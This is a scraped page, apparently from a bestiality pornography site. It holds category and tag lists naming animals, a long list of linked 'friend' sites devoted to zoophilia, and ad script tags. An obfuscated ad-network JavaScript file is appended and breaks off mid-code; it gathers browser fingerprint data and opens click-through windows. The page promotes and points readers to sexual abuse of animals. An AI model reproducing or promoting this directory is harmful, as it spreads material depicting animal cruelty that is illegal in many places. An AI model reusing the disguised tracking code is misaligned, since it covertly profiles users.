<li><a target=_self href="/en/Elephants/best/1/">Elephants <span>2</span></a></li>

<li class="categories-letter"><strong>F</strong></li>

<li><a target=_self href="/en/Farm/best/1/">Farm <span>16</span></a></li>

<li><a target=_self href="/en/Fetish/best/1/">Fetish <span>2</span></a></li>

<li><a target=_self href="/en/Fingering/best/1/">Fingering <span>1</span></a></li>

<li><a target=_self href="/en/Fish/best/1/">Fishnets <span>2</span></a></li>

<li><a target=_self href="/en/Freaking/best/1/">Freaking <span>1</span></a></li>

<li><a target=_self href="/en/Fucking/best/1/">Fucking <span>169</span></a></li>

<li class="categories-letter"><strong>G</strong></li>

<li><a target=_self href="/en/Girls/best/1/">Girls <span>23</span></a></li>

<li><a target=_self href="/en/Goat/best/1/">Goat <span>2</span></a></li>

<li class="categories-letter"><strong>H</strong></li>

<li><a target=_self href="/en/Hairy/best/1/">Hairy <span>23</span></a></li>

<li><a target=_self href="/en/Hardcore/best/1/">Hardcore <span>47</span></a></li>

<li><a target=_self href="/en/Holes/best/1/">Holes <span>22</span></a></li>

<li><a target=_self href="/en/Homemade/best/1/">Homemade <span>3</span></a></li>

<li><a target=_self href="/en/Hooker/best/1/">Hooker <span>2</span></a></li>

<li><a target=_self href="/en/Horny/best/1/">Horny <span>25</span></a></li>

<li><a target=_self href="/en/Horse/best/1/">Horse <span>79</span></a></li>

<li><a target=_self href="/en/Human/best/1/">Human <span>1</span></a></li>

<li><a target=_self href="/en/Husky/best/1/">Husky <span>5</span></a></li>

<li class="categories-letter"><strong>I</strong></li>

<li><a target=_self href="/en/Innocent/best/1/">Innocent <span>1</span></a></li>

<li><a target=_self href="/en/Insane/best/1/">Insane <span>2</span></a></li>

<li><a target=_self href="/en/Inside/best/1/">Inside <span>1</span></a></li>

<li class="categories-letter"><strong>J</strong></li>

<li><a target=_self href="/en/Japanese/best/1/">Japanese <span>2</span></a></li>

<li><a target=_self href="/en/Jerking/best/1/">Jerking <span>3</span></a></li>

<li><a target=_self href="/en/Jizz/best/1/">Jizz <span>1</span></a></li>

<li class="categories-letter"><strong>K</strong></li>

<li class="categories-letter"><strong>L</strong></li>

<li><a target=_self href="/en/Labrador/best/1/">Labrador <span>1</span></a></li>

<li><a target=_self href="/en/Lady/best/1/">Lady <span>12</span></a></li>

<li><a target=_self href="/en/Latina/best/1/">Latina <span>1</span></a></li>

<li><a target=_self href="/en/Licking/best/1/">Licking <span>31</span></a></li>

<li><a target=_self href="/en/Lion/best/1/">Lion <span>2</span></a></li>

<li><a target=_self href="/en/Little/best/1/">Little <span>4</span></a></li>

<li><a target=_self href="/en/Love/best/1/">Love <span>18</span></a></li>

<li class="categories-letter"><strong>M</strong></li>

<li><a target=_self href="/en/Male/best/1/">Male <span>8</span></a></li>

<li><a target=_self href="/en/Mare/best/1/">Mare <span>12</span></a></li>

<li><a target=_self href="/en/Mask/best/1/">Mask <span>5</span></a></li>

<li><a target=_self href="/en/Massive/best/1/">Massive <span>7</span></a></li>

<li><a target=_self href="/en/Masturbating/best/1/">Masturbating <span>4</span></a></li>

<li><a target=_self href="/en/Milf/best/1/">Milf <span>10</span></a></li>

<li><a target=_self href="/en/Missionary/best/1/">Missionary <span>2</span></a></li>

<li><a target=_self href="/en/Monkey/best/1/">Monkey <span>3</span></a></li>

<li><a target=_self href="/en/Mouth/best/1/">Mouth <span>4</span></a></li>

<li><a target=_self href="/en/Mutt/best/1/">Mutt <span>6</span></a></li>

<li class="categories-letter"><strong>N</strong></li>

<li class="categories-letter"><strong>O</strong></li>

<li><a target=_self href="/en/Orally/best/1/">Orally <span>10</span></a></li>

<li><a target=_self href="/en/Orgy/best/1/">Orgy <span>2</span></a></li>

<li><a target=_self href="/en/Outdoor/best/1/">Outdoor <span>10</span></a></li>

<li class="categories-letter"><strong>P</strong></li>

<li><a target=_self href="/en/Penetration/best/1/">Penetration <span>2</span></a></li>

<li><a target=_self href="/en/Penis/best/1/">Penis <span>7</span></a></li>

<li><a target=_self href="/en/Perverted/best/1/">Perverted <span>6</span></a></li>

<li><a target=_self href="/en/Pet/best/1/">Pet <span>13</span></a></li>

<li><a target=_self href="/en/Pig/best/1/">Pig <span>15</span></a></li>

<li><a target=_self href="/en/Pony/best/1/">Pony <span>7</span></a></li>

<li><a target=_self href="/en/Pooch/best/1/">Pooch <span>5</span></a></li>

<li><a target=_self href="/en/Puppy/best/1/">Puppy <span>14</span></a></li>

<li><a target=_self href="/en/Pussy/best/1/">Pussy <span>35</span></a></li>

<li class="categories-letter"><strong>Q</strong></li>

<li class="categories-letter"><strong>R</strong></li>

<li><a target=_self href="/en/Redhead/best/1/">Redhead <span>14</span></a></li>

<li><a target=_self href="/en/Retriever/best/1/">Retriever <span>3</span></a></li>

<li class="categories-letter"><strong>S</strong></li>

<li><a target=_self href="/en/Seduce/best/1/">Seduce <span>1</span></a></li>

<li><a target=_self href="/en/Sex/best/1/">Sex <span>133</span></a></li>

<li><a target=_self href="/en/Shaven/best/1/">Shaven <span>2</span></a></li>

<li><a target=_self href="/en/Sluts/best/1/">Sluts <span>40</span></a></li>

<li><a target=_self href="/en/Small/best/1/">Small <span>7</span></a></li>

<li><a target=_self href="/en/Sperm/best/1/">Sperm <span>1</span></a></li>

<li><a target=_self href="/en/Stallion/best/1/">Stallion <span>24</span></a></li>

<li><a target=_self href="/en/Stockings/best/1/">Stockings <span>8</span></a></li>

<li><a target=_self href="/en/Sucking/best/1/">Sucking <span>37</span></a></li>

<li><a target=_self href="/en/Swallow/best/1/">Swallow <span>1</span></a></li>

<li><a target=_self href="/en/scj_unfiltered/best/1/">scj_unfiltered <span>6</span></a></li>

<li class="categories-letter"><strong>T</strong></li>

<li><a target=_self href="/en/Teen/best/1/">Teen <span>3</span></a></li>

<li><a target=_self href="/en/Threesome/best/1/">Threesome <span>2</span></a></li>

<li><a target=_self href="/en/Tiny/best/1/">Tiny <span>2</span></a></li>

<li><a target=_self href="/en/Toy/best/1/">Toy <span>2</span></a></li>

<li class="categories-letter"><strong>U</strong></li>

<li class="categories-letter"><strong>V</strong></li>

<li><a target=_self href="/en/Vagina/best/1/">Vagina <span>3</span></a></li>

<li class="categories-letter"><strong>W</strong></li>

<li><a target=_self href="/en/Wet/best/1/">Wet <span>8</span></a></li>

<li><a target=_self href="/en/Whores/best/1/">Whores <span>6</span></a></li>

<li><a target=_self href="/en/Wife/best/1/">Wife <span>9</span></a></li>

<li><a target=_self href="/en/Woman/best/1/">Woman <span>1</span></a></li>

<li class="categories-letter"><strong>X</strong></li>

<li class="categories-letter"><strong>Y</strong></li>

<li class="categories-letter"><strong>Z</strong></li>

<li><a target=_self href="/en/Zoo/best/1/">Zoo <span>87</span></a></li>

<li><a target=_self href="/en/Zoophile/best/1/">Zoophile <span>58</span></a></li>

</ul>
</div>
<div class="tags">
<h3>Most popular Tags</h3>
<ul>

<li><a target=_self class="size-4" href="/en/tag/doggy/best/1/">doggy</a></li>

<li><a target=_self class="size-5" href="/en/tag/bestiality/best/1/">bestiality</a></li>

<li><a target=_self class="size-4" href="/en/tag/fucking/best/1/">fucking</a></li>

<li><a target=_self class="size-4" href="/en/tag/sex/best/1/">sex</a></li>

<li><a target=_self class="size-5" href="/en/tag/horse/best/1/">horse</a></li>

<li><a target=_self class="size-4" href="/en/tag/zoophile/best/1/">zoophile</a></li>

<li><a target=_self class="size-3" href="/en/tag/action/best/1/">action</a></li>

<li><a target=_self class="size-3" href="/en/tag/horny/best/1/">horny</a></li>

<li><a target=_self class="size-3" href="/en/tag/slut/best/1/">slut</a></li>

<li><a target=_self class="size-4" href="/en/tag/cock/best/1/">cock</a></li>

<li><a target=_self class="size-3" href="/en/tag/stallion/best/1/">stallion</a></li>

<li><a target=_self class="size-2" href="/en/tag/having/best/1/">having</a></li>

<li><a target=_self class="size-3" href="/en/tag/dick/best/1/">dick</a></li>

<li><a target=_self class="size-0" href="/en/tag/enjoyment/best/1/">enjoyment</a></li>

<li><a target=_self class="size-4" href="/en/tag/sexy/best/1/">sexy</a></li>

<li><a target=_self class="size-1" href="/en/tag/amazing/best/1/">amazing</a></li>

<li><a target=_self class="size-1" href="/en/tag/banging/best/1/">banging</a></li>

<li><a target=_self class="size-3" href="/en/tag/pussy/best/1/">pussy</a></li>

<li><a target=_self class="size-3" href="/en/tag/black/best/1/">black</a></li>

<li><a target=_self class="size-3" href="/en/tag/porn/best/1/">porn</a></li>

<li><a target=_self class="size-2" href="/en/tag/farm/best/1/">farm</a></li>

<li><a target=_self class="size-1" href="/en/tag/fun/best/1/">fun</a></li>

<li><a target=_self class="size-2" href="/en/tag/hard/best/1/">hard</a></li>

<li><a target=_self class="size-1" href="/en/tag/really/best/1/">really</a></li>

<li><a target=_self class="size-2" href="/en/tag/blonde/best/1/">blonde</a></li>

<li><a target=_self class="size-1" href="/en/tag/lovely/best/1/">lovely</a></li>

<li><a target=_self class="size-3" href="/en/tag/tight/best/1/">tight</a></li>

<li><a target=_self class="size-2" href="/en/tag/blowjob/best/1/">blowjob</a></li>

<li><a target=_self class="size-2" href="/en/tag/sweet/best/1/">sweet</a></li>

<li><a target=_self class="size-1" href="/en/tag/woman/best/1/">woman</a></li>

<li><a target=_self class="size-1" href="/en/tag/whore/best/1/">whore</a></li>

<li><a target=_self class="size-2" href="/en/tag/3d/best/1/">3d</a></li>

<li><a target=_self class="size-2" href="/en/tag/girl/best/1/">girl</a></li>

<li><a target=_self class="size-1" href="/en/tag/filthy/best/1/">filthy</a></li>

<li><a target=_self class="size-2" href="/en/tag/amateur/best/1/">amateur</a></li>

<li><a target=_self class="size-2" href="/en/tag/puppy/best/1/">puppy</a></li>

<li><a target=_self class="size-1" href="/en/tag/wet/best/1/">wet</a></li>

<li><a target=_self class="size-2" href="/en/tag/nice/best/1/">nice</a></li>

<li><a target=_self class="size-2" href="/en/tag/cute/best/1/">cute</a></li>

<li><a target=_self class="size-2" href="/en/tag/brunette/best/1/">brunette</a></li>

<li><a target=_self class="size-2" href="/en/tag/cunt/best/1/">cunt</a></li>

<li><a target=_self class="size-2" href="/en/tag/nasty/best/1/">nasty</a></li>

<li><a target=_self class="size-2" href="/en/tag/anal/best/1/">anal</a></li>

<li><a target=_self class="size-2" href="/en/tag/dirty/best/1/">dirty</a></li>

<li><a target=_self class="size-1" href="/en/tag/hound/best/1/">hound</a></li>

<li><a target=_self class="size-2" href="/en/tag/crazy/best/1/">crazy</a></li>

<li><a target=_self class="size-1" href="/en/tag/large/best/1/">large</a></li>

<li><a target=_self class="size-2" href="/en/tag/passionate/best/1/">passionate</a></li>

<li><a target=_self class="size-3" href="/en/tag/kinky/best/1/">kinky</a></li>

<li><a target=_self class="size-2" href="/en/tag/zoo/best/1/">zoo</a></li>

<li><a target=_self class="size-1" href="/en/tag/awesome/best/1/">awesome</a></li>

<li><a target=_self class="size-2" href="/en/tag/beast/best/1/">beast</a></li>

<li><a target=_self class="size-2" href="/en/tag/sucked/best/1/">sucked</a></li>

<li><a target=_self class="size-2" href="/en/tag/asshole/best/1/">asshole</a></li>

<li><a target=_self class="size-2" href="/en/tag/pet/best/1/">pet</a></li>

<li><a target=_self class="size-2" href="/en/tag/ass/best/1/">ass</a></li>

<li><a target=_self class="size-2" href="/en/tag/oral/best/1/">oral</a></li>

<li><a target=_self class="size-2" href="/en/tag/huge/best/1/">huge</a></li>

<li><a target=_self class="size-1" href="/en/tag/zoophilic/best/1/">zoophilic</a></li>

<li><a target=_self class="size-1" href="/en/tag/animals/best/1/">animals</a></li>

<li><a target=_self class="size-2" href="/en/tag/licked/best/1/">licked</a></li>

<li><a target=_self class="size-3" href="/en/tag/chick/best/1/">chick</a></li>

<li><a target=_self class="size-2" href="/en/tag/hole/best/1/">hole</a></li>

<li><a target=_self class="size-2" href="/en/tag/babe/best/1/">babe</a></li>

<li><a target=_self class="size-2" href="/en/tag/sucking/best/1/">sucking</a></li>

<li><a target=_self class="size-1" href="/en/tag/incredibly/best/1/">incredibly</a></li>

<li><a target=_self class="size-2" href="/en/tag/doberman/best/1/">doberman</a></li>

<li><a target=_self class="size-0" href="/en/tag/incredible/best/1/">incredible</a></li>

<li><a target=_self class="size-1" href="/en/tag/little/best/1/">little</a></li>

<li><a target=_self class="size-2" href="/en/tag/asian/best/1/">asian</a></li>

<li><a target=_self class="size-1" href="/en/tag/dominating/best/1/">dominating</a></li>

<li><a target=_self class="size-2" href="/en/tag/stunning/best/1/">stunning</a></li>

<li><a target=_self class="size-0" href="/en/tag/animated/best/1/">animated</a></li>

<li><a target=_self class="size-2" href="/en/tag/redhead/best/1/">redhead</a></li>

<li><a target=_self class="size-1" href="/en/tag/pony/best/1/">pony</a></li>

<li><a target=_self class="size-2" href="/en/tag/hardcore/best/1/">hardcore</a></li>

<li><a target=_self class="size-0" href="/en/tag/sexual/best/1/">sexual</a></li>

<li><a target=_self class="size-2" href="/en/tag/hottie/best/1/">hottie</a></li>

<li><a target=_self class="size-2" href="/en/tag/bitch/best/1/">bitch</a></li>

<li><a target=_self class="size-1" href="/en/tag/hair/best/1/">hair</a></li>

<li><a target=_self class="size-2" href="/en/tag/brown/best/1/">brown</a></li>

<li><a target=_self class="size-1" href="/en/tag/zoophiles/best/1/">zoophiles</a></li>

<li><a target=_self class="size-2" href="/en/tag/close-up/best/1/">close-up</a></li>

<li><a target=_self class="size-1" href="/en/tag/nicely/best/1/">nicely</a></li>

<li><a target=_self class="size-1" href="/en/tag/licking/best/1/">licking</a></li>

<li><a target=_self class="size-0" href="/en/tag/intensive/best/1/">intensive</a></li>

<li><a target=_self class="size-2" href="/en/tag/beauty/best/1/">beauty</a></li>

<li><a target=_self class="size-0" href="/en/tag/pounds/best/1/">pounds</a></li>

<li><a target=_self class="size-2" href="/en/tag/brutal/best/1/">brutal</a></li>

<li><a target=_self class="size-1" href="/en/tag/licks/best/1/">licks</a></li>

<li><a target=_self class="size-3" href="/en/tag/dude/best/1/">dude</a></li>

<li><a target=_self class="size-2" href="/en/tag/busty/best/1/">busty</a></li>

<li><a target=_self class="size-0" href="/en/tag/handsome/best/1/">handsome</a></li>

<li><a target=_self class="size-2" href="/en/tag/sensual/best/1/">sensual</a></li>

<li><a target=_self class="size-1" href="/en/tag/slutty/best/1/">slutty</a></li>

<li><a target=_self class="size-1" href="/en/tag/pair/best/1/">pair</a></li>

<li><a target=_self class="size-1" href="/en/tag/zoofil/best/1/">zoofil</a></li>

<li><a target=_self class="size-2" href="/en/tag/boner/best/1/">boner</a></li>

<li><a target=_self class="size-1" href="/en/tag/crack/best/1/">crack</a></li>

<li><a target=_self class="size-1" href="/en/tag/milf/best/1/">milf</a></li>

</ul>
</div>
<div class="categories traders">
<h3>Our friends</h3>
<ul>

<li><a href="/friends/animalporn.me/">Animal Porn Me<span>52</span></a></li>

<li><a href="/friends/animalsexpornxxxmovies.com/">Animal Sex Porn XXX Movies<span>37</span></a></li>

<li><a href="/friends/animalsex.blue/">Animal Sex Blue<span>89</span></a></li>

<li><a href="/friends/xxxzooporn.red/">Red Zoo XXX Porn<span>77</span></a></li>

<li><a href="/friends/horseporntube.fun/">Horse Porn Tube<span>66</span></a></li>

<li><a href="/friends/animalsex.site/">Animal Sex Site<span>93</span></a></li>

<li><a href="/friends/animalporn.site/">Animal Porn Site<span>64</span></a></li>

<li><a href="/friends/analzoofilia.fun/">Anal Zoofilia<span>60</span></a></li>

<li><a href="/friends/zoozoosexporn.com/">Zoo Zoo Sex Porn<span>146</span></a></li>

<li><a href="/friends/xxxzoosex.black/">XXX Zoo Sex Black<span>19</span></a></li>

<li><a href="/friends/1zooxxxsexpornmovies.com/">Zoo XXX Sex Porn Movies<span>60</span></a></li>

<li><a href="/friends/zoosex.site/">Zoo Sex Porn Site<span>80</span></a></li>

<li><a href="/friends/animalsex.me/">Animal Sex Me<span>56</span></a></li>

<li><a href="/friends/horsezoofiliatube.space/">Horse Zoofilia Tube<span>47</span></a></li>

<li><a href="/friends/zoosex.me/">Zoo Sex Me<span>67</span></a></li>

<li><a href="/friends/zooporn.pro/">Zoo Porn Pro<span>30</span></a></li>

<li><a href="/friends/animalpornxxxsexvideos.club/">Animal Porn XXX Sex Videos<span>59</span></a></li>

<li><a href="/friends/zoosex.kim/">Zoo Sex Kim<span>58</span></a></li>

<li><a href="/friends/zooporn.online/">Zoo Porn Online<span>67</span></a></li>

<li><a href="/friends/zooporn.video/">Zooporn Video<span>17</span></a></li>

<li><a href="/friends/xxxzoosexporn.com/">XXX Zoo Sex Porn<span>33</span></a></li>

<li><a href="/friends/zooxxxsexporn.red/"> Red Zoo XXX Sex Porn<span>43</span></a></li>

<li><a href="/friends/horsebestiality.fun/">Horse Bestiality<span>26</span></a></li>

<li><a href="/friends/animalpornxxxsexmovies.com/">Animal Porn XXX Sex Movies<span>13</span></a></li>

<li><a href="/friends/dogporntube.site/">Dog Porn Tube<span>39</span></a></li>

<li><a href="/friends/xxxzooporn.top/">XXX Zoo Porn Top<span>103</span></a></li>

<li><a href="/friends/bestialityhorsetube.fun/">Bestiality Horse Tube<span>103</span></a></li>

<li><a href="/friends/amateurzoofilia.space/">Amateur Zoofilia Porn<span>17</span></a></li>

<li><a href="/friends/bestialityhorsefuck.space/">Bestiality Horse Fuck<span>31</span></a></li>

<li><a href="/friends/horsesexzoo.site/">Horse sex zoo<span>18</span></a></li>

<li><a href="/friends/beast-drawings.com/">Bestiality Zoo Sex Drawings<span>8</span></a></li>

<li><a href="/friends/maturezootube.fun/">Mature Zoo Tube<span>14</span></a></li>

<li><a href="/friends/animalzoosex.best/">Animal Zoo Sex<span>41</span></a></li>

<li><a href="/friends/zooanimalsexporn.com/">Zoo Animal Sex Porn<span>75</span></a></li>

<li><a href="/friends/analbestialitytube.space/">Anal Bestiality Tube<span>42</span></a></li>

<li><a href="/friends/zoosex.gold/">Zoo Sex Gold<span>12</span></a></li>

<li><a href="/friends/zoopornyou.com/">Zoo Porn You<span>4</span></a></li>

<li><a href="/friends/xxxzootube.com/">XXX Zoo Tube<span>9</span></a></li>

<li><a href="/friends/zooanimalpornsex.cool/">Zoo Animal Porn Sex<span>43</span></a></li>

<li><a href="/friends/womananimalsex.com/">Woman animal sex<span>27</span></a></li>

<li><a href="/friends/wifeanimalporn.fun/">Wife animal porn<span>43</span></a></li>

<li><a href="/friends/bestialitydogtube.website/">Bestiality dog tube<span>31</span></a></li>

<li><a href="/friends/analzoosexporn.website/">Anal Zoo Sex Porn<span>1</span></a></li>

<li><a href="/friends/zoosexporntube.cool/">Zoo Sex Porn Tube<span>45</span></a></li>

<li><a href="/friends/video-scat.com/">Video Scat Porn Sex<span>3</span></a></li>

<li><a href="/friends/animalrank.com/">Animal Porn Zoo Videos<span>0</span></a></li>

<li><a href="/friends/zootubered.com/">Zoo Tube Red<span>0</span></a></li>

<li><a href="/friends/zooporntube.club/">Zoo Porn Tube<span>26</span></a></li>

<li><a href="/friends/zoosexporn.pet/">Zoo Sex Porn Pet<span>0</span></a></li>

<li><a href="/friends/maturezooporn.space/">Mature Zoo Porn<span>0</span></a></li>

</ul>
</div>
<div class="bottom-ads">
<div class="ad"><script async src="https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsInNyYyI6Mn0=eyJ.js"></script></div>
</div>
</div>
</main>
<footer class="footer">
<div class="container">
<ul class="footer-nav">
<li><a href="">Terms of Service</a></li>
<li><a href="">Privacy Policy</a></li>
<li><a href="">DMCA</a></li>
</ul>
<div class="footer-disclaimer">
Disclaimer: zoosexzoo.top has a zero-tolerance policy against illegal pornography. All galleries and links are provided by 3rd parties.
We have no control over the content of these pages. We take no responsibility for the content on any website which we link to,
please use your own discretion while surfing the links. We are proudly labeled with the RTA.
</div>
</div>
</footer>
</div>
<script>
setTimeout(function() {
  var scr = document.createElement('script');
  scr.setAttribute('data-spots','208018');
  scr.setAttribute('data-config', '{"asgLabel":{"enabled":false}}');
  scr.setAttribute('src','//asg1.hostadsmarkets.com/I99pvg3.js');
  document.body.appendChild(scr);
}, 10 * 1000);
</script><script type="text/javascript" src="https://cdn.wugoji.xyz/sdk/push_web/?zid=6281"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78da6f2a4ad448e38f1972e0608410ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://curoax.com/na/waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzY5MDMsInNyYyI6Mn0=eyJ.js
body_size: 23812
content:
(function(){function _0x746f(){const _0x4a8304=['70214iiyosa','nextElementSibling','0\x200\x205px','alt','offsetHeight','ads','toString','px)','indexOf','3140HKRGUa','&if=','700','2755884qZOSeT','t_cl','block','iframe','zoom-effect','important','te_cl','padding-top','origin','flex-end','tch','textContent','title','flex-start','documentElement','item','cltr','userAgentData','font-style','catch','styleSheets','script[src\x20*=\x20\x22','348oovfEy','parentNode','normal','content','.label-text','scroll','flex','append','flex-direction','keys','isArray','Roboto,\x20sans-serif','mtl','tfw','innerHeight','56.25','&u=','load','src','right','label','set','lfw','column','1909197LhwWpK','center','width','fsh','removeChild','removeEventListener','apply','55011WieXWd','forEach','justify-content','top','then','ize','.wrapper','t_vw','constructor','margin-right','8evWJrp','ibs','tfst','(((.+)+)+)+$','%\x20-\x20','querySelector','lfs','async','max','include','no-cors','style','.item','noopener,noreferrer','lfst','wrapper','classList','pathname','400','getElementById','self','getBoundingClientRect','13kAESOz','left','dtl','4:3','rtl','unobserve','padding','contentWindow','cssRules','maw','observe','tff','selectorText','rinfo','margin-bottom','fsl','children','length','json','Helvetica,\x20Arial,\x20sans-serif','fsw','3VUpsmx','16:9','1435FuSchZ','from','66.66','.label','161755DsRQZG','.title-wrapper','none','innerHTML','1:1','setProperty','35VLMZtj','ceil','image-wrapper','document','-webkit-line-clamp','click','.content','a=1','platformVersion','contentRect','bottom','italic','slice','20aNCZvk','column-reverse','addEventListener','3:2','getTimezoneOffset','some','lff','te_vw','<!DOCTYPE\x20html><html\x20lang=\x22en\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,height=device-height,initial-scale=1,minimum-scale=1,shrink-to-fit=no\x22><meta\x20charset=\x22utf-8\x22><title>EvaDav\x20Native\x20ADS</title><style>body,html{height:100%;width:100%}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wrapper{display:flex;overflow:hidden}.label{display:none;width:100%}.label-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.content{align-items:flex-start;display:flex;flex-grow:1;flex-wrap:wrap}.item{overflow:hidden}.image-wrapper{overflow:hidden;position:relative}.image{border-style:solid;box-sizing:border-box;height:100%;left:0;opacity:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:opacity\x20.2s,transform\x20.2s;width:100%}.image.loaded{opacity:1}.zoom-effect\x20.image:hover{transform:scale(1.05)}.title-wrapper{padding:5px\x200}.title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;transition:color\x20.2s;word-wrap:break-word}.title:hover{color:inherit}</style><div\x20class=\x22wrapper\x22><div\x20class=\x22label\x22><div\x20class=\x22label-text\x22></div></div><div\x20class=\x22content\x22></div></div><template\x20id=\x22item\x22><div\x20class=\x22item\x22><div\x20class=\x22image-wrapper\x22><img\x20class=\x22image\x22\x20src=\x22data:,\x22\x20alt=\x22\x22\x20width=\x22492\x22\x20height=\x22328\x22></div><div\x20class=\x22title-wrapper\x22><div\x20class=\x22title\x22></div></div></div></template>','push','height','add','dir','loaded','search','replaceWith','&chpv=','href','cloneNode','calc(','test','querySelectorAll','createElement','font-weight','ttl','display'];_0x746f=function(){return _0x4a8304;};return _0x746f();}function _0x589c(_0x573ab1,_0x401a70){const _0x42fa72=_0x746f();return _0x589c=function(_0x26a2e2,_0x2f8abb){_0x26a2e2=_0x26a2e2-0x129;let _0x746f11=_0x42fa72[_0x26a2e2];return _0x746f11;},_0x589c(_0x573ab1,_0x401a70);}(function(_0x17d5f1,_0x2ca2d6){const _0x2fd784=_0x589c,_0x25e03e=_0x17d5f1();while(!![]){try{const _0x3ee6b7=parseInt(_0x2fd784(0x135))/0x1+parseInt(_0x2fd784(0x162))/0x2*(parseInt(_0x2fd784(0x12f))/0x3)+parseInt(_0x2fd784(0x16b))/0x4*(-parseInt(_0x2fd784(0x13b))/0x5)+-parseInt(_0x2fd784(0x184))/0x6*(-parseInt(_0x2fd784(0x131))/0x7)+-parseInt(_0x2fd784(0x1ad))/0x8*(-parseInt(_0x2fd784(0x19c))/0x9)+parseInt(_0x2fd784(0x148))/0xa*(parseInt(_0x2fd784(0x1a3))/0xb)+parseInt(_0x2fd784(0x16e))/0xc*(-parseInt(_0x2fd784(0x1c3))/0xd);if(_0x3ee6b7===_0x2ca2d6)break;else _0x25e03e['push'](_0x25e03e['shift']());}catch(_0x463a9c){_0x25e03e['push'](_0x25e03e['shift']());}}}(_0x746f,0x2fc97),function(_0x2fab83,_0x3b2473,_0x537afe,_0x3f2817){const _0x5697e5=_0x589c,_0xb140d8=(function(){let _0x42259c=!![];return function(_0x17a2c3,_0x14d6b9){const _0x35a99b=_0x42259c?function(){const _0x548bd7=_0x589c;if(_0x14d6b9){const _0x3fa462=_0x14d6b9[_0x548bd7(0x1a2)](_0x17a2c3,arguments);return _0x14d6b9=null,_0x3fa462;}}:function(){};return _0x42259c=![],_0x35a99b;};}());function _0x1be91b(_0x236dff,_0x6ba16f){return Math['round'](_0x236dff-0.5+Math['random']()*(_0x6ba16f-_0x236dff+0x1));}function _0xcf7a0c(_0x388c7c=0x4){const _0x499d5c=_0xb140d8(this,function(){const _0x21ef79=_0x589c;return _0x499d5c[_0x21ef79(0x168)]()[_0x21ef79(0x156)](_0x21ef79(0x1b0))[_0x21ef79(0x168)]()[_0x21ef79(0x1ab)](_0x499d5c)[_0x21ef79(0x156)](_0x21ef79(0x1b0));});_0x499d5c();let _0x3a4183='',_0x147036=['a','b','c','d','e','f','g','h','i','j'];for(_0x388c7c;0x0<_0x388c7c;_0x388c7c--)_0x3a4183+=_0x147036[_0x1be91b(0x0,0x9)];return _0x147036=null,_0x3a4183;}function _0x270f32(_0x9c537c){const _0x5a0097=_0x589c;let _0x556124;return _0x5a0097(0x139)===_0x9c537c?_0x556124='100':_0x5a0097(0x14b)===_0x9c537c?_0x556124=_0x5a0097(0x133):_0x5a0097(0x1c6)===_0x9c537c?_0x556124='75':_0x5a0097(0x130)===_0x9c537c?_0x556124=_0x5a0097(0x193):void 0x0,_0x556124+='%',_0x556124;}function _0x1d403f(_0x2daf60){const _0x5d1778=_0x589c;let _0x136d22;return'1'===_0x2daf60?_0x136d22=getComputedStyle(_0x3d4b81[_0x5d1778(0x185)])['fontFamily']:'2'===_0x2daf60?_0x136d22=_0x5d1778(0x18f):'3'===_0x2daf60?_0x136d22='Courier,\x20monospace':'4'===_0x2daf60?_0x136d22=_0x5d1778(0x12d):'5'===_0x2daf60?_0x136d22='\x27Times\x20New\x20Roman\x27,\x20serif':void 0x0,_0x136d22;}function _0x4d78fa(){const _0x22a3fd=_0x589c;return void 0x0!==navigator[_0x22a3fd(0x17f)]&&void 0x0!==navigator['userAgentData']['getHighEntropyValues']?navigator[_0x22a3fd(0x17f)]['getHighEntropyValues']([_0x22a3fd(0x143)])[_0x22a3fd(0x1a7)](_0x36d34c=>void 0x0!==_0x36d34c[_0x22a3fd(0x143)]&&''!==_0x36d34c['platformVersion']?_0x22a3fd(0x158)+_0x36d34c['platformVersion']:'')[_0x22a3fd(0x181)](()=>''):new Promise(_0xe3b181=>_0xe3b181(''));}function _0x997be4(){const _0x56300b=_0x589c;open(_0x3f2817['ll'],_0x537afe+_0xcf7a0c(0x3),_0x56300b(0x1ba));}function _0x1a26d3(){const _0x564ea1=_0x589c;this[_0x564ea1(0x1bd)]['add'](_0x564ea1(0x155)),this[_0x564ea1(0x1a1)](_0x564ea1(0x195),_0x1a26d3);}function _0x3ebe86(){clearTimeout(_0x50249d),_0x50249d=setTimeout(()=>{_0x3419a2()&&_0x423781();},0x40);}function _0x13d5d0(_0x2d929e,_0x2ae232){const _0x48bd92=_0x589c;let _0x4c4e9b=null;return Array[_0x48bd92(0x132)](_0x2d929e)[_0x48bd92(0x14d)](_0x1c10db=>{const _0x17b030=_0x48bd92;if(_0x2ae232===_0x1c10db[_0x17b030(0x1cf)][_0x17b030(0x147)](0x1))return _0x4c4e9b=_0x1c10db,!0x0;}),_0x4c4e9b;}function _0x1fb97d(_0x416095,_0x1c515a){const _0x1113c0=_0x589c;Object[_0x1113c0(0x18d)](_0x1c515a)[_0x1113c0(0x1a4)](_0x1fc3e7=>_0x416095[_0x1113c0(0x1b8)][_0x1113c0(0x13a)](_0x1fc3e7,_0x1c515a[_0x1fc3e7]));}function _0x342da1(_0x198702,_0x18e13c){const _0x15922a=_0x589c;let 